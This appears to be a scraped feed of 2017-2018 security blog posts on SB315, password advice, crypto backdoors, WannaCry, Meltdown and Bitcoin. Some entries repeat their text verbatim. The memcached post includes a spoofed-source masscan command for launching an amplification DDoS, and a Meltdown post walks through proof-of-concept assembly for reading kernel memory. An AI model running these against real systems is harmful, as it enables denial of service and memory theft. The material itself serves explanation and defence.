What's new arround internet

| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |

| 2018-04-16 07:42:52 | My letter urging Georgia governor to veto anti-hacking bill (lien direct) | February 16, 2018Office of the Governor206 Washington Street111 State CapitolAtlanta, Georgia 30334Re: SB 315Dear Governor Deal:I am writing to urge you to veto SB315, the "Unauthorized Computer Access" bill.The cybersecurity community, of which Georgia is a leader, is nearly unanimous that SB315 will make cybersecurity worse. You've undoubtedly heard from many of us opposing this bill. It does not help in prosecuting foreign hackers who target Georgian computers, such as our elections systems. Instead, it prevents those who notice security flaws from pointing them out, thereby getting them fixed. This law violates the well-known Kirchhoff's Principle, that instead of secrecy and obscurity, that security is achieved through transparency and openness.That the bill contains this flaw is no accident. The justification for this bill comes from an incident where a security researcher noticed a Georgia state election system had made voter information public. This remained unfixed, months after the vulnerability was first disclosed, leaving the data exposed. Those in charge decided that it was better to prosecute those responsible for discovering the flaw rather than punish those who failed to secure Georgia voter information, hence this law.Too many security experts oppose this bill for it to go forward. Signing this bill, one that is weak on cybersecurity by favoring political cover-up over the consensus of the cybersecurity community, will be part of your legacy. I urge you instead to veto this bill, commanding the legislature to write a better one, this time consulting experts, which due to Georgia's thriving cybersecurity community, we do not lack.Thank you for your attention.Sincerely,Robert Graham(formerly) Chief Scientist, Internet Security Systems | Guideline | |||

| 2018-04-15 21:57:11 | Let\'s stop talking about password strength (lien direct) |  Picture from EFF -- CC-BY licenseNear the top of most security recommendations is to use "strong passwords". We need to stop doing this.Yes, weak passwords can be a problem. If a website gets hacked, weak passwords are easier to crack. It's not that this is wrong advice.On the other hand, it's not particularly good advice, either. It's far down the list of important advice that people need to remember. "Weak passwords" are nowhere near the risk of "password reuse". When your Facebook or email account gets hacked, it's because you used the same password across many websites, not because you used a weak password.Important websites, where the strength of your password matters, already take care of the problem. They use strong, salted hashes on the backend to protect the password. On the frontend, they force passwords to be a certain length and a certain complexity. Maybe the better advice is to not trust any website that doesn't enforce stronger passwords (minimum of 8 characters consisting of both letters and non-letters).To some extent, this "strong password" advice has become obsolete. A decade ago, websites had poor protection (MD5 hashes) and no enforcement of complexity, so it was up to the user to choose strong passwords. Now that important websites have changed their behavior, such as using bcrypt, there is less onus on the user.But the real issue here is that "strong password" advice reflects the evil, authoritarian impulses of the infosec community. Instead of measuring insecurity in terms of costs vs. benefits, risks vs. rewards, we insist that it's an issue of moral weakness. We pretend that flaws happen because people are greedy, lazy, and ignorant. We pretend that security is its own goal, a benefit we should achieve, rather than a cost we must endure.We like giving moral advice because it's easy: just be "stronger". Discussing "password reuse" is more complicated, forcing us discuss password managers, writing down passwords on paper, that it's okay to reuse passwords for crappy websites you don't care about, and so on.What I'm trying to say is that the moral weakness here is us. Rather then give pertinent advice we give lazy advice. We give the advice that victim shames them for being weak while pretending that we are strong.So stop telling people to use strong passwords. It's crass advice on your part and largely unhelpful for your audience, distracting them from the more important things. Picture from EFF -- CC-BY licenseNear the top of most security recommendations is to use "strong passwords". We need to stop doing this.Yes, weak passwords can be a problem. If a website gets hacked, weak passwords are easier to crack. It's not that this is wrong advice.On the other hand, it's not particularly good advice, either. It's far down the list of important advice that people need to remember. "Weak passwords" are nowhere near the risk of "password reuse". When your Facebook or email account gets hacked, it's because you used the same password across many websites, not because you used a weak password.Important websites, where the strength of your password matters, already take care of the problem. They use strong, salted hashes on the backend to protect the password. On the frontend, they force passwords to be a certain length and a certain complexity. Maybe the better advice is to not trust any website that doesn't enforce stronger passwords (minimum of 8 characters consisting of both letters and non-letters).To some extent, this "strong password" advice has become obsolete. A decade ago, websites had poor protection (MD5 hashes) and no enforcement of complexity, so it was up to the user to choose strong passwords. Now that important websites have changed their behavior, such as using bcrypt, there is less onus on the user.But the real issue here is that "strong password" advice reflects the evil, authoritarian impulses of the infosec community. Instead of measuring insecurity in terms of costs vs. benefits, risks vs. rewards, we insist that it's an issue of moral weakness. We pretend that flaws happen because people are greedy, lazy, and ignorant. We pretend that security is its own goal, a benefit we should achieve, rather than a cost we must endure.We like giving moral advice because it's easy: just be "stronger". Discussing "password reuse" is more complicated, forcing us discuss password managers, writing down passwords on paper, that it's okay to reuse passwords for crappy websites you don't care about, and so on.What I'm trying to say is that the moral weakness here is us. Rather then give pertinent advice we give lazy advice. We give the advice that victim shames them for being weak while pretending that we are strong.So stop telling people to use strong passwords. It's crass advice on your part and largely unhelpful for your audience, distracting them from the more important things. |

||||

| 2018-04-01 22:59:06 | Why the crypto-backdoor side is morally corrupt (lien direct) | Crypto-backdoors for law enforcement is a reasonable position, but the side that argues for it adds things that are either outright lies or morally corrupt. Every year, the amount of digital evidence law enforcement has to solve crimes increases, yet they outrageously lie, claiming they are "going dark", losing access to evidence. A weirder claim is that those who oppose crypto-backdoors are nonetheless ethically required to make them work. This is morally corrupt.That's the point of this Lawfare post, which claims:What I am saying is that those arguing that we should reject third-party access out of hand haven't carried their research burden. ... There are two reasons why I think there hasn't been enough research to establish the no-third-party access position. First, research in this area is “taboo” among security researchers. ... the second reason why I believe more research needs to be done: the fact that prominent non-government experts are publicly willing to try to build secure third-party-access solutions should make the information-security community question the consensus view. This is nonsense. It's like claiming we haven't cured the common cold because researchers haven't spent enough effort at it. When researchers claim they've tried 10,000 ways to make something work, it's like insisting they haven't done enough because they haven't tried 10,001 times.Certainly, half the community doesn't want to make such things work. Any solution for the "legitimate" law enforcement of the United States means a solution for illegitimate states like China and Russia which would use the feature to oppress their own people. Even if I believe it's a net benefit to the United States, I would never attempt such research because of China and Russia.But computer scientists notoriously ignore ethics in pursuit of developing technology. That describes the other half of the crypto community who would gladly work on the problem. The reason they haven't come up with solutions is because the problem is hard, really hard.The second reason the above argument is wrong: it says we should believe a solution is possible because some outsiders are willing to try. But as Yoda says, do or do not, there is no try. Our opinions on the difficulty of the problem don't change simply because people are trying. Our opinions change when people are succeeding. People are always trying the impossible, that's not evidence it's possible.The paper cherry picks things, like Intel CPU features, to make it seem like they are making forward progress. No. Intel's SGX extensions are there for other reasons. Sure, it's a new development, and new developments may change our opinion on the feasibility of law enforcement backdoors. But nowhere in talking about this new development have they actually proposes a solution to the backdoor problem. New developments happen all the time, and the pro-backdoor side is going to seize upon each and every one to claim that this, finally, solves the backdoor problem, without showing exactly how it solves the problem.The Lawfare post does make one good argument, that there is no such thing as "absolute security", and thus the argument is stupid that "crypto-backdoors would be less than absolute security". Too often in the cybersecurity community we reject solutions that don't provide "absolute security" while failing to acknowledge that "absolute security" is impossible.But that's not really what's going on here. Cryptographers aren't certain we've achieved even "adequate security" with current crypto regimes like SSL/TLS/HTTPS. Every few years we find horrible flaws in the old versions and have to develop new versions. | ||||

| 2018-03-29 22:25:24 | WannaCry after one year (lien direct) | In the news, Boeing (an aircraft maker) has been "targeted by a WannaCry virus attack". Phrased this way, it's implausible. There are no new attacks targeting people with WannaCry. There is either no WannaCry, or it's simply a continuation of the attack from a year ago.It's possible what happened is that an anti-virus product called a new virus "WannaCry". Virus families are often related, and sometimes a distant relative gets called the same thing. I know this watching the way various anti-virus products label my own software, which isn't a virus, but which virus writers often include with their own stuff. The Lazarus group, which is believed to be responsible for WannaCry, have whole virus families like this. Thus, just because an AV product claims you are infected with WannaCry doesn't mean it's the same thing that everyone else is calling WannaCry.Famously, WannaCry was the first virus/ransomware/worm that used the NSA ETERNALBLUE exploit. Other viruses have since added the exploit, and of course, hackers use it when attacking systems. It may be that a network intrusion detection system detected ETERNALBLUE, which people then assumed was due to WannaCry. It may actually have been an nPetya infection instead (nPetya was the second major virus/worm/ransomware to use the exploit).Or it could be the real WannaCry, but it's probably not a new "attack" that "targets" Boeing. Instead, it's likely a continuation from WannaCry's first appearance. WannaCry is a worm, which means it spreads automatically after it was launched, for years, without anybody in control. Infected machines still exist, unnoticed by their owners, attacking random machines on the Internet. If you plug in an unpatched computer onto the raw Internet, without the benefit of a firewall, it'll get infected within an hour.However, the Boeing manufacturing systems that were infected were not on the Internet, so what happened? The narrative from the news stories imply some nefarious hacker activity that "targeted" Boeing, but that's unlikely.We have now have over 15 years of experience with network worms getting into strange places disconnected and even "air gapped" from the Internet. The most common reason is laptops. Somebody takes their laptop to some place like an airport WiFi network, and gets infected. They put their laptop to sleep, then wake it again when they reach their destination, and plug it into the manufacturing network. At this point, the virus spreads and infects everything. This is especially the case with maintenance/support engineers, who often have specialized software they use to control manufacturing machines, for which they have a reason to connect to the local network even if it doesn't have useful access to the Internet. A single engineer may act as a sort of Typhoid Mary, going from customer to customer, infecting each in turn whenever they open their laptop.Another cause for infection is virtual machines. A common practice is to take "snapshots" of live machines and save them to backups. Should the virtual machine crash, instead of rebooting it, it's simply restored from the backed up running image. If that backup image is infected, then bringing it out of sleep will allow the worm to start spreading.Jake Williams claims he's seen three other manufacturing networks infected with WannaCry. Why does manufacturing seem more susceptible? The reason appears to be the "killswitch" that stops WannaCry from running elsewhere. The killswitch uses a DNS lookup, stopping itself if it can resolve a certain domain. Manufacturing networks are largely disconnected from the Internet enough that such DNS lookups don't work, so the domain can't be found, so the killswitch doesn't work. Thus, manufacturing systems are no more likely to get infected, but the lack of killswitch means the virus will conti | Medical | Wannacry APT 38 | ||

| 2018-03-12 05:46:00 | What John Oliver gets wrong about Bitcoin (lien direct) | John Oliver covered bitcoin/cryptocurrencies last night. I thought I'd describe a bunch of things he gets wrong. How Bitcoin worksNowhere in the show does it describe what Bitcoin is and how it works.Discussions should always start with Satoshi Nakamoto's original paper. The thing Satoshi points out is that there is an important cost to normal transactions, namely, the entire legal system designed to protect you against fraud, such as the way you can reverse the transactions on your credit card if it gets stolen. The point of Bitcoin is that there is no way to reverse a charge. A transaction is done via cryptography: to transfer money to me, you decrypt it with your secret key and encrypt it with mine, handing ownership over to me with no third party involved that can reverse the transaction, and essentially no overhead.All the rest of the stuff, like the decentralized blockchain and mining, is all about making that work.Bitcoin crazies forget about the original genesis of Bitcoin. For example, they talk about adding features to stop fraud, reversing transactions, and having a central authority that manages that. This misses the point, because the existing electronic banking system already does that, and does a better job at it than cryptocurrencies ever can. If you want to mock cryptocurrencies, talk about the "DAO", which did exactly that -- and collapsed in a big fraudulent scheme where insiders made money and outsiders didn't.Sticking to Satoshi's original ideas are a lot better than trying to repeat how the crazy fringe activists define Bitcoin.How does any money have value?Oliver's answer is currencies have value because people agree that they have value, like how they agree a Beanie Baby is worth $15,000.This is wrong. A better way of asking the question why the value of money changes. The dollar has been losing roughly 2% of its value each year for decades. This is called "inflation", as the dollar loses value, it takes more dollars to buy things, which means the price of things (in dollars) goes up, and employers have to pay us more dollars so that we can buy the same amount of things.The reason the value of the dollar changes is largely because the Federal Reserve manages the supply of dollars, though the same law of Supply and Demand. As you know, if a supply decreases (like oil), then the price goes up, or if the supply of something increases, the price goes down. The Fed manages money the same way: when prices rise (the dollar is worth less), the Fed reduces the supply of dollars, causing it to be worth more. Conversely, if prices fall (or don't rise fast enough), the Fed increases supply, so that the dollar is worth less.The reason money follows the law of Supply and Demand is because people use money, they consume it like they do other goods and services, like gasoline, tax preparation, food, dance lessons, and so forth. It's not line a fine art painting, a stamp collection or a Beanie Baby -- money is a product. It's just that people have a hard time thinking of it as a consumer product since, in their experience, money is what they use to buy consumer products. But it's a symmetric operation: when you buy gasoline with dollars, you are actually selling dollars in exchange for gasoline. That you call How Bitcoin worksNowhere in the show does it describe what Bitcoin is and how it works.Discussions should always start with Satoshi Nakamoto's original paper. The thing Satoshi points out is that there is an important cost to normal transactions, namely, the entire legal system designed to protect you against fraud, such as the way you can reverse the transactions on your credit card if it gets stolen. The point of Bitcoin is that there is no way to reverse a charge. A transaction is done via cryptography: to transfer money to me, you decrypt it with your secret key and encrypt it with mine, handing ownership over to me with no third party involved that can reverse the transaction, and essentially no overhead.All the rest of the stuff, like the decentralized blockchain and mining, is all about making that work.Bitcoin crazies forget about the original genesis of Bitcoin. For example, they talk about adding features to stop fraud, reversing transactions, and having a central authority that manages that. This misses the point, because the existing electronic banking system already does that, and does a better job at it than cryptocurrencies ever can. If you want to mock cryptocurrencies, talk about the "DAO", which did exactly that -- and collapsed in a big fraudulent scheme where insiders made money and outsiders didn't.Sticking to Satoshi's original ideas are a lot better than trying to repeat how the crazy fringe activists define Bitcoin.How does any money have value?Oliver's answer is currencies have value because people agree that they have value, like how they agree a Beanie Baby is worth $15,000.This is wrong. A better way of asking the question why the value of money changes. The dollar has been losing roughly 2% of its value each year for decades. This is called "inflation", as the dollar loses value, it takes more dollars to buy things, which means the price of things (in dollars) goes up, and employers have to pay us more dollars so that we can buy the same amount of things.The reason the value of the dollar changes is largely because the Federal Reserve manages the supply of dollars, though the same law of Supply and Demand. As you know, if a supply decreases (like oil), then the price goes up, or if the supply of something increases, the price goes down. The Fed manages money the same way: when prices rise (the dollar is worth less), the Fed reduces the supply of dollars, causing it to be worth more. Conversely, if prices fall (or don't rise fast enough), the Fed increases supply, so that the dollar is worth less.The reason money follows the law of Supply and Demand is because people use money, they consume it like they do other goods and services, like gasoline, tax preparation, food, dance lessons, and so forth. It's not line a fine art painting, a stamp collection or a Beanie Baby -- money is a product. It's just that people have a hard time thinking of it as a consumer product since, in their experience, money is what they use to buy consumer products. But it's a symmetric operation: when you buy gasoline with dollars, you are actually selling dollars in exchange for gasoline. That you call |

Guideline | |||

| 2018-03-08 06:57:20 | Some notes on memcached DDoS (lien direct) | I thought I'd write up some notes on the memcached DDoS. Specifically, I describe how many I found scanning the Internet with masscan, and how to use masscan as a killswitch to neuter the worst of the attacks.Test your serversI added code to my port scanner for this, then scanned the Internet:masscan 0.0.0.0/0 -pU:11211 --banners | grep memcachedThis example scans the entire Internet (/0). Replaced 0.0.0.0/0 with your address range (or ranges).This produces output that looks like this:Banner on port 11211/udp on 172.246.132.226: [memcached] uptime=230130 time=1520485357 version=1.4.13Banner on port 11211/udp on 89.110.149.218: [memcached] uptime=3935192 time=1520485363 version=1.4.17Banner on port 11211/udp on 172.246.132.226: [memcached] uptime=230130 time=1520485357 version=1.4.13Banner on port 11211/udp on 84.200.45.2: [memcached] uptime=399858 time=1520485362 version=1.4.20Banner on port 11211/udp on 5.1.66.2: [memcached] uptime=29429482 time=1520485363 version=1.4.20Banner on port 11211/udp on 103.248.253.112: [memcached] uptime=2879363 time=1520485366 version=1.2.6Banner on port 11211/udp on 193.240.236.171: [memcached] uptime=42083736 time=1520485365 version=1.4.13The "banners" check filters out those with valid memcached responses, so you don't get other stuff that isn't memcached. To filter this output further, use the 'cut' to grab just column 6:... | cut -d ' ' -f 6 | cut -d: -f1You often get multiple responses to just one query, so you'll want to sort/uniq the list:... | sort | uniqMy results from an Internet wide scanI got 15181 results (or roughly 15,000).People are using Shodan to find a list of memcached servers. They might be getting a lot results back that response to TCP instead of UDP. Only UDP can be used for the attack.Masscan as exploit scriptBTW, you can not only use masscan to find amplifiers, you can also use it to carry out the DDoS. Simply import the list of amplifier IP addresses, then spoof the source address as that of the target. All the responses will go back to the source address.masscan -iL amplifiers.txt -pU:11211 --spoof-ip --rate 100000I point this out to show how there's no magic in exploiting this. Numerous exploit scripts have been released, because it's so easy.Why memcached servers are vulnerableLike many servers, memcached listens to local IP address 127.0.0.1 for local administration. By listening only on the local IP address, remote people cannot talk to the server. | Guideline | |||



| 2018-03-01 04:22:06 | AskRob: Does Tor let government peek at vuln info? (lien direct) | On Twitter, somebody asked this question:@ErrataRob comments?- E. Harding🇸🇾, друг народа (anti-Russia=block) (@Enopoletus) March 1, 2018The question is about a blog post that claims Tor privately tips off the government about vulnerabilities, using as proof a "vulnerability" from October 2007 that wasn't made public until 2011.The tl;dr is that it's bunk. There was no vulnerability, it was a feature request. The details were already public. There was no spy agency involved, but the agency that does Voice of America, and which tries to protect activists under foreign repressive regimes.DiscussionThe issue is that Tor traffic looks like Tor traffic, making it easy to block/censor, or worse, identify users. Over the years, Tor has added features to make it look more and more like normal traffic, like the encrypted traffic used by Facebook, Google, and Apple. Tors improves this bit-by-bit over time, but short of actually piggybacking on website traffic, it will always leave some telltale signature.An example showing how we can distinguish Tor traffic is the packet below, from the latest version of the Tor server: Had this been Google or Facebook, the names would be something like "www.google.com" or "facebook.com". Or, had this been a normal "self-signed" certificate, the names would still be recognizable. But Tor creates randomized names, with letters and numbers, making it distinctive. It's hard to automate detection of this, because it's only probably Tor (other self-signed certificates look like this, too), which means you'll have occasional "false-positives". But still, if you compare this to the pattern of traffic, you can reliably detect that Tor is happening on your network.This has always been a known issue, since the earliest days. Google the search term "detect tor traffic", and set your advanced search dates to before 2007, and you'll see lots of discussion about this, such as this post for writing intrusion-detection signatures for Tor.Among the things you'll find is this presentation from 2006 where its creator (Roger Dingledine) talks about how Tor can be identified on the network with its unique network fingerprint. For a "vulnerability" they supposedly kept private until 2011, they were awfully darn public about it. Had this been Google or Facebook, the names would be something like "www.google.com" or "facebook.com". Or, had this been a normal "self-signed" certificate, the names would still be recognizable. But Tor creates randomized names, with letters and numbers, making it distinctive. It's hard to automate detection of this, because it's only probably Tor (other self-signed certificates look like this, too), which means you'll have occasional "false-positives". But still, if you compare this to the pattern of traffic, you can reliably detect that Tor is happening on your network.This has always been a known issue, since the earliest days. Google the search term "detect tor traffic", and set your advanced search dates to before 2007, and you'll see lots of discussion about this, such as this post for writing intrusion-detection signatures for Tor.Among the things you'll find is this presentation from 2006 where its creator (Roger Dingledine) talks about how Tor can be identified on the network with its unique network fingerprint. For a "vulnerability" they supposedly kept private until 2011, they were awfully darn public about it. |

||||

| 2018-02-02 21:32:16 | Blame privacy activists for the Memo?? (lien direct) | Former FBI agent Asha Rangappa @AshaRangappa_ has a smart post debunking the Nunes Memo, then takes it all back again with an op-ed on the NYTimes blaming us privacy activists. She presents an obviously false narrative that the FBI and FISA courts are above suspicion.I know from first hand experience the FBI is corrupt. In 2007, they threatened me, trying to get me to cancel a talk that revealed security vulnerabilities in a large corporation's product. Such abuses occur because there is no transparency and oversight. FBI agents write down our conversation in their little notebooks instead of recording it, so that they can control the narrative of what happened, presenting their version of the converstion (leaving out the threats). In this day and age of recording devices, this is indefensible.She writes "I know firsthand that it's difficult to get a FISA warrant". Yes, the process was difficult for her, an underling, to get a FISA warrant. The process is different when a leader tries to do the same thing.I know this first hand having casually worked as an outsider with intelligence agencies. I saw two processes in place: one for the flunkies, and one for those above the system. The flunkies constantly complained about how there is too many process in place oppressing them, preventing them from getting their jobs done. The leaders understood the system and how to sidestep those processes.That's not to say the Nunes Memo has merit, but it does point out that privacy advocates have a point in wanting more oversight and transparency in such surveillance of American citizens.Blaming us privacy advocates isn't the way to go. It's not going to succeed in tarnishing us, but will push us more into Trump's camp, causing us to reiterate that we believe the FBI and FISA are corrupt. | Guideline | |||

| 2018-01-29 01:25:14 | The problematic Wannacry North Korea attribution (lien direct) | Last month, the US government officially "attributed" the Wannacry ransomware worm to North Korea. This attribution has three flaws, which are a good lesson for attribution in general.It was an accidentThe most important fact about Wannacry is that it was an accident. We've had 30 years of experience with Internet worms teaching us that worms are always accidents. While launching worms may be intentional, their effects cannot be predicted. While they appear to have targets, like Slammer against South Korea, or Witty against the Pentagon, further analysis shows this was just a random effect that was impossible to predict ahead of time. Only in hindsight are these effects explainable.We should hold those causing accidents accountable, too, but it's a different accountability. The U.S. has caused more civilian deaths in its War on Terror than the terrorists caused triggering that war. But we hold these to be morally different: the terrorists targeted the innocent, whereas the U.S. takes great pains to avoid civilian casualties. Since we are talking about blaming those responsible for accidents, we also must include the NSA in that mix. The NSA created, then allowed the release of, weaponized exploits. That's like accidentally dropping a load of unexploded bombs near a village. When those bombs are then used, those having lost the weapons are held guilty along with those using them. Yes, while we should blame the hacker who added ETERNAL BLUE to their ransomware, we should also blame the NSA for losing control of ETERNAL BLUE.A country and its assets are differentWas it North Korea, or hackers affilliated with North Korea? These aren't the same.North Korea doesn't really have hackers of its own. It doesn't have citizens who grow up with computers to pick from. Moreover, an internal hacking corps would create tainted citizens exposed to dangerous outside ideas.Instead, North Korea develops external hacking "assets", supporting several external hacking groups in China, Japan, and South Korea. This is similar to how intelligence agencies develop human "assets" in foreign countries. While these assets do things for their handlers, they also have normal day jobs, and do many things that are wholly independent and even sometimes against their handler's interests.For example, this Muckrock FOIA dump shows how "CIA assets" independently worked for Castro and assassinated a Panamanian president. That they also worked for the CIA does not make the CIA responsible for the Panamanian assassination.That CIA/intelligence assets work this way is well-known and uncontroversial. The fact that countries use hacker assets like this is the controversial part. These hackers do act independently, yet we refuse to consider this when we want to "attribute" attacks.Attribution is politicalWe have far better attribution for the nPetya attacks. It was less accidental (they clearly desired to disrupt Ukraine), and the hackers were much closer to the Russian government (Russian citizens). Yet, the Trump administration isn't fighting Russia, they are fighting North Korea, so they don't officially attribute nPetya to Russia, but do attribute Wannacry to North Korea.Trump is in conflict with North Korea. He is looking for ways to escalate the conflict. Attributing Wannacry helps achieve his political objectives.That it was blatantly politics is demonstrated by the | Wannacry | |||

| 2018-01-22 19:55:09 | "Skyfall attack" was attention seeking (lien direct) | After the Meltdown/Spectre attacks, somebody created a website promising related "Skyfall/Solace" attacks. They revealed today that it was a "hoax".It was a bad hoax. It wasn't a clever troll, parody, or commentary. It was childish behavior seeking attention.For all you hate naming of security vulnerabilities, Meltdown/Spectre was important enough to deserve a name. Sure, from an infosec perspective, it was minor, we just patch and move on. But from an operating-system and CPU design perspective, these things where huge.Page table isolation to fix Meltdown is a fundamental redesign of the operating system. What you learned in college about how Solaris, Windows, Linux, and BSD were designed is now out-of-date. It's on the same scale of change as address space randomization.The same is true of Spectre. It changes what capabilities are given to JavaScript (buffers and high resolution timers). It dramatically increases the paranoia we have of running untrusted code from the Internet. We've been cleansing JavaScript of things like buffer-overflows and type confusion errors, now we have to cleanse it of branch prediction issues.Moreover, not only do we need to change software, we need to change the CPU. No, we won't get rid of branch-prediction and out-of-order execution, but there things that can easily be done to mitigate these attacks. We won't be recalling the billions of CPUs already shipped, and it will take a year before fixed CPUs appear on the market, but it's still an important change. That we fix security through such a massive hardware change is by itself worthy of "names".Yes, the "naming" of vulnerabilities is annoying. A bunch of vulns named by their creators have disappeared, and we've stopped talking about them. On the other hand, we still talk about Heartbleed and Shellshock, because they were damn important. A decade from now, we'll still be talking about Meltdown/Spectre. Even if they hadn't been named by their creators, we still would've come up with nicknames to talk about them, because CVE numbers are so inconvenient.Thus, the hoax's mocking of the naming is invalid. It was largely incoherent rambling from somebody who really doesn't understand the importance of these vulns, who uses the hoax to promote themselves. | ||||

| 2018-01-04 02:29:18 | Some notes on Meltdown/Spectre (lien direct) | I thought I'd write up some notes.You don't have to worry if you patch. If you download the latest update from Microsoft, Apple, or Linux, then the problem is fixed for you and you don't have to worry. If you aren't up to date, then there's a lot of other nasties out there you should probably also be worrying about. I mention this because while this bug is big in the news, it's probably not news the average consumer needs to concern themselves with.This will force a redesign of CPUs and operating systems. While not a big news item for consumers, it's huge in the geek world. We'll need to redesign operating systems and how CPUs are made.Don't worry about the performance hit. Some, especially avid gamers, are concerned about the claims of "30%" performance reduction when applying the patch. That's only in some rare cases, so you shouldn't worry too much about it. As far as I can tell, 3D games aren't likely to see less than 1% performance degradation. If you imagine your game is suddenly slower after the patch, then something else broke it.This wasn't foreseeable. A common cliche is that such bugs happen because people don't take security seriously, or that they are taking "shortcuts". That's not the case here. Speculative execution and timing issues with caches are inherent issues with CPU hardware. "Fixing" this would make CPUs run ten times slower. Thus, while we can tweek hardware going forward, the larger change will be in software.There's no good way to disclose this. The cybersecurity industry has a process for coordinating the release of such bugs, which appears to have broken down. In truth, it didn't. Once Linus announced a security patch that would degrade performance of the Linux kernel, we knew the coming bug was going to be Big. Looking at the Linux patch, tracking backwards to the bug was only a matter of time. Hence, the release of this information was a bit sooner than some wanted. This is to be expected, and is nothing to be upset about.It helps to have a name. Many are offended by the crassness of naming vulnerabilities and giving them logos. On the other hand, we are going to be talking about these bugs for the next decade. Having a recognizable name, rather than a hard-to-remember number, is useful.Should I stop buying Intel? Intel has the worst of the bugs here. On the other hand, ARM and AMD alternatives have their own problems. Many want to deploy ARM servers in their data centers, but these are likely to expose bugs you don't see on x86 servers. The software fix, "page table isolation", seems to work, so there might not be anything to worry about. On the other hand, holding up purchases because of "fear" of this bug is a good way to squeeze price reductions out of your vendor. Conversely, later generation CPUs, "Haswell" and even "Skylake" seem to have the least performance degradation, so it might be time to upgrade older servers to newer processors.Intel misleads. Intel has a press release that implies they are not impacted any worse than others. This is wrong: the "Meltdown" issue appears to apply only to Intel CPUs. I don't like such marketing crap, so I mention it. Statements from companies:Amazon AWSARMAMDIntelAnders Fogh's negative result |

Guideline | |||

| 2018-01-03 22:45:31 | Why Meltdown exists (lien direct) | So I thought I'd answer this question. I'm not a "chipmaker", but I've been optimizing low-level assembly x86 assembly language for a couple of decades.I'd love a blogpost written from the perspective of a chipmaker - Why this issue exists. I'd never question their competency, but it seems like a violation of expectations in hindsight. Based on my very limited understanding of these issues.- SwiftOnSecurity (@SwiftOnSecurity) January 4, 2018The tl;dr version is this: the CPUs have no bug. The results are correct, it's just that the timing is different. CPU designers will never fix the general problem of undetermined timing.CPUs are deterministic in the results they produce. If you add 5+6, you always get 11 -- always. On the other hand, the amount of time they take is non-deterministic. Run a benchmark on your computer. Now run it again. The amount of time it took varies, for a lot of reasons.That CPUs take an unknown amount of time is an inherent problem in CPU design. Even if you do everything right, "interrupts" from clock timers and network cards will still cause undefined timing problems. Therefore, CPU designers have thrown the concept of "deterministic time" out the window.The biggest source of non-deterministic behavior is the high-speed memory cache on the chip. When a piece of data is in the cache, the CPU accesses it immediately. When it isn't, the CPU has to stop and wait for slow main memory. Other things happening in the system impacts the cache, unexpectedly evicting recently used data for one purpose in favor of data for another purpose.Hackers love "non-deterministic", because while such things are unknowable in theory, they are often knowable in practice.That's the case of the granddaddy of all hacker exploits, the "buffer overflow". From the programmer's perspective, the bug will result in just the software crashing for undefinable reasons. From the hacker's perspective, they reverse engineer what's going on underneath, then carefully craft buffer contents so the program doesn't crash, but instead continue to run the code the hacker supplies within the buffer. Buffer overflows are undefined in theory, well-defined in practice.Hackers have already been exploiting this defineable/undefinable timing problems with the cache for a long time. An example is cache timing attacks on AES. AES reads a matrix from memory as it encrypts things. By playing with the cache, evicting things, timing things, you can figure out the pattern of memory accesses, and hence the secret key.Such cache timing attacks have been around since the beginning, really, and it's simply an unsolvable problem. Instead, we have workarounds, such as changing our crypto algorithms to not depend upon cache, or better yet, implement them directly in the CPU (such as the Intel AES specialized instructions).What's happened today with Meltdown is that incompletely executed instructions, which discard their results, do affect the cache. We can then recover those partial/temporary/discarded results by measuring the cache timing. This has been known for a while, but we couldn't figure out how to successfully exploit this, as this paper from Anders Fogh reports. Hackers fixed this, making it practically exploitable.As a CPU des | ||||

| 2018-01-03 18:10:19 | Let\'s see if I\'ve got Metldown right (lien direct) | I thought I'd write down the proof-of-concept to see if I got it right.So the Meltdown paper lists the following steps: ; flush cache ; rcx = kernel address ; rbx = probe array retry: mov al, byte [rcx] shl rax, 0xc jz retry mov rbx, qword [rbx + rax] ; measure which of 256 cachelines were accessedSo the first step is to flush the cache, so that none of the 256 possible cache lines in our "probe array" are in the cache. There are many ways this can be done.Now pick a byte of secret kernel memory to read. Presumably, we'll just read all of memory, one byte at a time. The address of this byte is in rcx.Now execute the instruction: mov al, byte [rcx]This line of code will crash (raise an exception). That's because [rcx] points to secret kernel memory which we don't have permission to read. The value of the real al (the low-order byte of rax) will never actually change.But fear not! Intel is massively out-of-order. That means before the exception happens, it will provisionally and partially execute the following instructions. While Intel has only 16 visible registers, it actually has 100 real registers. It'll stick the result in a pseudo-rax register. Only at the end of the long execution change, if nothing bad happen, will pseudo-rax register become the visible rax register.But in the meantime, we can continue (with speculative execution) operate on pseudo-rax. Right now it contains a byte, so we need to make it bigger so that instead of referencing which byte it can now reference which cache-line. (This instruction multiplies by 4096 instead of just 64, to prevent the prefetcher from loading multiple adjacent cache-lines). shl rax, 0xcNow we use pseudo-rax to provisionally load the indicated bytes. mov rbx, qword [rbx + rax]Since we already crashed up top on the first instruction, these results will never be committed to rax and rbx. However, the cache will change. Intel will have provisionally loaded that cache-line into memory.At this point, it's simply a matter of stepping through all 256 cache-lines in order to find the one that's fast (already in the cache) where all the others are slow. | ||||

| 2017-12-19 21:59:49 | Bitcoin: In Crypto We Trust (lien direct) | Tim Wu, who coined "net neutrality", has written an op-ed on the New York Times called "The Bitcoin Boom: In Code We Trust". He is wrong is wrong about "code".The wrong "trust"Wu builds a big manifesto about how real-world institutions aren't can't be trusted. Certainly, this reflects the rhetoric from a vocal wing of Bitcoin fanatics, but it's not the Bitcoin manifesto.Instead, the word "trust" in the Bitcoin paper is much narrower, referring to how online merchants can't trust credit-cards (for example). When I bought school supplies for my niece when she studied in Canada, the online site wouldn't accept my U.S. credit card. They didn't trust my credit card. However, they trusted my Bitcoin, so I used that payment method instead, and succeeded in the purchase.Real-world currencies like dollars are tethered to the real-world, which means no single transaction can be trusted, because "they" (the credit-card company, the courts, etc.) may decide to reverse the transaction. The manifesto behind Bitcoin is that a transaction cannot be reversed -- and thus, can always be trusted.Deliberately confusing the micro-trust in a transaction and macro-trust in banks and governments is a sort of bait-and-switch.The wrong inspirationWu claims:"It was, after all, a carnival of human errors and misfeasance that inspired the invention of Bitcoin in 2009, namely, the financial crisis."Not true. Bitcoin did not appear fully formed out of the void, but was instead based upon a series of innovations that predate the financial crisis by a decade. Moreover, the financial crisis had little to do with "currency". The value of the dollar and other major currencies were essentially unscathed by the crisis. Certainly, enthusiasts looking backward like to cherry pick the financial crisis as yet one more reason why the offline world sucks, but it had little to do with Bitcoin.In crypto we trustIt's not in code that Bitcoin trusts, but in crypto. Satoshi makes that clear in one of his posts on the subject:A generation ago, multi-user time-sharing computer systems had a similar problem. Before strong encryption, users had to rely on password protection to secure their files, placing trust in the system administrator to keep their information private. 